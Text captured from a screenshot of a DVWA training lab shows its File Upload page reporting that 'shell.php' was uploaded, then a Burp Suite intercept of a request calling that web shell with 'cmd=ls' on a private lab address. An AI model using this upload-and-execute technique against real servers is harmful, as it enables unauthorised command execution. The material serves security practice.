 Damn Vulnerable Web A
192.168.1.4/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
View Source View
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.4
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=111313c4a78ecb2cedebc44252e9e852
9 Connection: keep-alive
10
11